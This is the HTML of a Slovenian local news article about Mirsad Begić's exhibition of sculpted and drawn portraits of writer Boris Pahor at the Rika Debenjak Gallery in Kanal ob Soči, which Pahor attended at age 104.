        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor.jpg" data-caption="Foto: Radivoj Zavadlav"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-696x464.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1024x683.jpg 1024w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1068x712.jpg 1068w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-630x420.jpg 630w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Boris Pahor"/></a><figcaption class="wp-caption-text">Foto: Radivoj Zavadlav</figcaption></figure></div>
        <div id="fb-root"></div>
<p align="JUSTIFY"><b>V Galeriji Rika Debenjaka v Kanalu ob Soči je bila od 20. aprila do 7. maja 2018 razstava kiparja Mirsada Begića, ki se portretiranju od nekdaj z veliko klasičnega znanja v celoti predaja. Da bi čim bolj upodobil značaj portretiranca, išče najvidnejše detajle ki ga določajo. Izbral si je pisatelja Borisa Pahorja, ki se je z veseljem udeležil zaključka razstave.</b></p>
<figure id="attachment_3580" aria-describedby="caption-attachment-3580" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-3580 size-full" src="https://go-portal.si/wp-content/uploads/2018/05/Mirsad-Begić.jpg" alt="" width="900" height="861" srcset="https://go-portal.si/wp-content/uploads/2018/05/Mirsad-Begić.jpg 900w, https://go-portal.si/wp-content/uploads/2018/05/Mirsad-Begić-300x287.jpg 300w, https://go-portal.si/wp-content/uploads/2018/05/Mirsad-Begić-768x735.jpg 768w, https://go-portal.si/wp-content/uploads/2018/05/Mirsad-Begić-1024x980.jpg 1024w, https://go-portal.si/wp-content/uploads/2018/05/Mirsad-Begić-696x666.jpg 696w, https://go-portal.si/wp-content/uploads/2018/05/Mirsad-Begić-1068x1022.jpg 1068w, https://go-portal.si/wp-content/uploads/2018/05/Mirsad-Begić-439x420.jpg 439w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-3580" class="wp-caption-text">Foto: Radivoj Zavadlav</figcaption></figure>
<p align="JUSTIFY">Ob nastajanju kipa Pahorjeve glave je risal risbe s tankim peresom, ogljem ali kavo na večje ali manjše kose papirja, ki jih je umetnik velikokrat nosil kar v žepih ali vrečkah. Te so bile ob postavitvi razstave postavljene v razstavni prostor. Z željo, da bi lasten kip videl tudi portretiranec, se je Boris Pahor, ki šteje častitljivih 104 let, udeležil zaprtja razstave.</p>
<figure id="attachment_3584" aria-describedby="caption-attachment-3584" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="wp-image-3584 size-full" src="https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1.jpg" alt="" width="900" height="600" srcset="https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1.jpg 900w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1-1024x683.jpg 1024w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1-1068x712.jpg 1068w, https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor-1-630x420.jpg 630w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-3584" class="wp-caption-text">Foto: Radivoj Zavadlav</figcaption></figure>
<p align="JUSTIFY">Ob županu Občine Kanal ob Soči Andreju Maffiju so Borisa Pahorja sprejeli še predsednik galerijskega sveta Peter Blažej, predsednica Prosvetnega društva Soča Kanal Milica Zimic ter ostali udeleženci dogodka. Prisustvoval mu je tudi filozof in priznani fotograf Evgen Bavčar, ki živi v Parizu, veliko časa pa še vedno preživi v rodnem Lokavcu. Boris Pahor je v govoru med drugim poudaril skrb za izgubljanje identitete slovenskega naroda. Ob tem je Begić izpostavil tudi izgubo čutnosti pri prihajajočih generacijah.</p>
<p align="JUSTIFY">Elena Zavadlav Ušaj</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/boris-pahor/">boris pahor</a></li><li><a href="https://go-portal.si/oznaka/galerija-rika-debenjaka/">galerija rika debenjaka</a></li><li><a href="https://go-portal.si/oznaka/kanal-ob-soci/">kanal ob soči</a></li><li><a href="https://go-portal.si/oznaka/mirsad-begic/">mirsad begić</a></li><li><a href="https://go-portal.si/oznaka/razstava/">razstava</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2018-05-10T05:00:15+00:00"><meta itemprop="dateModified" content="2018-05-09T19:51:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/razstava-mirsada-begica-v-galeriji-rika-debenjaka-boris-obiskal-pahorja/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Razstava Mirsada Begića v Galeriji Rika Debenjaka: BORIS OBISKAL PAHORJA"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2018/05/Boris-Pahor.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_6970d640c3f63_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970d640c3f63" ><script>var block_td_uid_9_6970d640c3f63 = new tdBlock();
block_td_uid_9_6970d640c3f63.id = "td_uid_9_6970d640c3f63";
block_td_uid_9_6970d640c3f63.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_6970d640c3f63_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970d640c3f63_rand","tdc_css_class_style":"td_uid_9_6970d640c3f63_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3578,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_6970d640c3f63.td_column_number = "3";
block_td_uid_9_6970d640c3f63.block_type = "td_block_related_posts";
block_td_uid_9_6970d640c3f63.post_count = "3";
block_td_uid_9_6970d640c3f63.found_posts = "5192";
block_td_uid_9_6970d640c3f63.header_color = "";
block_td_uid_9_6970d640c3f63.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970d640c3f63.max_num_pages = "1731";
tdBlocksArray.push(block_td_uid_9_6970d640c3f63);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_6970d640cbaef" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_6970d640c3f63" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_6970d640cbaf2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_6970d640c3f63" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_6970d640c3f63 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970d640c3f63" data-td_block_id="td_uid_9_6970d640c3f63"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970d640c3f63" data-td_block_id="td_uid_9_6970d640c3f63"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                    rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                        rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                    rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38.png" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                        rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_6970d640ccc90_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6970d640ccc90" ><script>var block_td_uid_13_6970d640ccc90 = new tdBlock();
block_td_uid_13_6970d640ccc90.id = "td_uid_13_6970d640ccc90";
block_td_uid_13_6970d640ccc90.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6970d640ccc90_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6970d640ccc90_rand","tdc_css_class_style":"td_uid_13_6970d640ccc90_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6970d640ccc90.td_column_number = "1";
block_td_uid_13_6970d640ccc90.block_type = "td_block_7";
block_td_uid_13_6970d640ccc90.post_count = "7";
block_td_uid_13_6970d640ccc90.found_posts = "7";
block_td_uid_13_6970d640ccc90.header_color = "#";
block_td_uid_13_6970d640ccc90.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970d640ccc90.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_6970d640ccc90);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_6970d640ccc90 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:02:09+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:56:49+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:55:34+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

